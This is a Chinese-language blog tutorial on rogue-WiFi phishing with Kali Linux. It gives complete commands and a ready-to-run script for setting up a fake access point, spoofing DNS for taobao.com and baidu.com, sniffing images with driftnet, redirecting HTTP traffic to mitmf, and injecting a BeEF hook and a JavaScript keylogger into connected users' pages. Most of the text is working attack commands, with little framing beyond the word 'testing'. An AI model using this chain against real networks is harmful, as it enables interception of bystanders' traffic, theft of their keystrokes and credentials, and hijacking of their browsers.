利用Kali进行WiFi钓鱼测试实战
责编:admin |2015-06-15 15:36:18建立热点
工具:isc-dhcp-server ;Aircrack-ng套件;iptables
建立过程:
首先写dhcp配置文件/etc/dhcp/dhcpd.conf
写入如下内容:
authoritative;
default-lease-time 700;
max-lease-time 8000;
subnet 10.0.0.0 netmask 255.255.255.0 {
option routers 10.0.0.1;
option subnet-mask 255.255.255.0;
option domain-name-servers 10.0.0.1;
range 10.0.0.10 10.0.0.100;
}
这里以10.0.0.1作为网关和dns服务器地址。
然后我们处理无线网卡
ifconfig wlan1 down #wlan1修改成你的网卡
iwconfig wlan1 mode monitor
ifconfig wlan1 up
airmon-ng start wlan1
上述命令可以防止出现:Error: Got channel -1, expected a value > 0.
然后用airbase建立热点
airbase-ng -e Fishing -c 11 mon0
热点的网络流量会被虚拟到at0这块网卡上面
ifconfig at0 up
ifconfig at0 10.0.0.1 netmask 255.255.255.0
route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1
打开ip转发
echo 1 > /proc/sys/net/ipv4/ip_forward
开启dhcp
dhcpd -cf /etc/dhcp/dhcpd.conf -pf /var/run/dhcpd.pid at0
service isc-dhcp-server start
然后可以试着用手机连接,应该可以连上但上不了网
于是配置NAT
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE #对eth0进行源nat
iptables -A FORWARD -i wlan1 -o eth0 -j ACCEPT #把无线网卡流量转发到有线网卡(或者什么能上网的网卡)上面
iptables -A FORWARD -p tcp –syn -s 10.0.0.0/24 -j TCPMSS –set-mss 1356 #修改最大报文段长度
注意那第三个命令调整MSS,不加后果很严重(我就一直死在这里)
(这里可能还是DNS错误,请看后文中的dns代理服务器搭建)
劫持DNS
工具:dnschef
过程:
dnschef -i 10.0.0.1 –nameserver 210.73.64.1#53
上述命令是以ip10.0.0.1(上文中的fakeap网关和DNS的ip)建立dns,对于所有请求转发到210.73.64.1进行解析。显然这只是个“代理”并没有劫持的功效
于是我们进化:
dnschef –fakedomains=taobao.com,baidu.com –fakeip=10.0.0.1 -i 10.0.0.1 –nameserver 210.73.64.1#53
把淘宝和百度解析到本机了。
[IMG_0002.jpg]
当然可以把更多规则写在文件里:
[2015-06-12 18:36:36的屏幕截图。png]
剩下的大家自由发挥吧。
p.s:这个和后文中mitmf冲突,mitmf识别http协议中的目的主机,进行转发,不受这个dns伪造影响。
图片嗅探
这是一个很好玩的功能
工具:driftnet
过程:
driftnet -i at0
然后程序会打开一个小窗口显示所有传输的图片:
[2015-06-12 18:39:44的屏幕截图。png]
单击图片保存到/
当然可以开启 Adjunct mode:
driftnet -i at0 -a
直接保存图片并显示文件名。
[2015-06-12 18:42:32的屏幕截图。png]
劫持Web流量
这个更好玩
工具:BEEF;mitmf;iptables
过程:
先把80端口的流量劫持走(这里10000是mitmf默认监听端口)
iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-port 10000
然后打开mitmf
mitmf -i at0 –replace –search-str aaaaa –replace-str bbbbb#把所有网页中的aaaaa替换成bbbbb
[IMG_0004.jpg]
上图百度了aaaaa
好吧不要恶作剧了,上干货
mitmf -i at0 –inject –js-url http://10.0.0.1:3000/hook.js –jskeylogger
mitmf在这里注入了js键盘记录器
[2015-06-12 23:16:05的屏幕截图。png]
和beef的攻击测试脚本,其余的攻击方式(比如javapwn)可以参考http://www.freebuf.com/tools/45796.html
最后用BEEF测试用户浏览器吧!
/usr/share/beef-xss/beef
浏览器打开http://127.0.0.1:3000/ui/panel ,初始用户名和密码都是beef
[2015-06-12 23:08:35的屏幕截图。png]
BEEF过于高深我还没玩得很清楚请大家自行探索。对了,不要忘了抓包
最后是我写的脚本
[2015-06-12 23:20:07的屏幕截图。png]
#清空iptables
iptables -t nat -F
iptables -t nat -X
iptables -t nat -P PREROUTING ACCEPT
iptables -t nat -P POSTROUTING ACCEPT
iptables -t nat -P OUTPUT ACCEPT
iptables -t mangle -F
iptables -t mangle -X
iptables -t mangle -P PREROUTING ACCEPT
iptables -t mangle -P INPUT ACCEPT
iptables -t mangle -P FORWARD ACCEPT
iptables -t mangle -P OUTPUT ACCEPT
iptables -t mangle -P POSTROUTING ACCEPT
iptables -F
iptables -X
iptables -P FORWARD ACCEPT
iptables -P INPUT ACCEPT
iptables -P OUTPUT ACCEPT
iptables -t raw -F
iptables -t raw -X
iptables -t raw -P PREROUTING ACCEPT
iptables -t raw -P OUTPUT ACCEPT
#建立热点
airmon-ng stop mon0
ifconfig wlan1 down #wlan1修改成你的网卡
iwconfig wlan1 mode monitor
ifconfig wlan1 up
airmon-ng start wlan1 &
sleep 2
gnome-terminal -x bash -c “airbase-ng -e Fishing -c 11 mon0″ #按需求修改
sleep 2
ifconfig at0 up
ifconfig at0 10.0.0.1 netmask 255.255.255.0
ifconfig at0 mtu 1400
route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1
echo 1 > /proc/sys/net/ipv4/ip_forward
#配置dhcp
dhcpd -cf /etc/dhcp/dhcpd.conf -pf /var/run/dhcpd.pid at0
sleep 2
/etc/init.d/isc-dhcp-server start
#nat
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
iptables -A FORWARD -i wlan1 -o eth0 -j ACCEPT
iptables -A FORWARD -p tcp –syn -s 10.0.0.0/24 -j TCPMSS –set-mss 1356
#劫持80
iptables -t nat -A PREROUTING -p tcp –destination-port 80 -j REDIRECT –to-port 10000
#劫持dns
gnome-terminal -x bash -c “dnschef -i 10.0.0.1 –nameserver 210.73.64.1#53″
#打开beef并进行80js键盘记录
gnome-terminal -x bash -c “mitmf -i at0 –inject –js-url http://10.0.0.1:3000/hook.js –jskeylogger”
beef-xss
参考
http://xiao106347.blog.163.com/blog/static/215992078201463597381/
http://www.nigesb.com/setup-your-own-vpn-with-pptp.html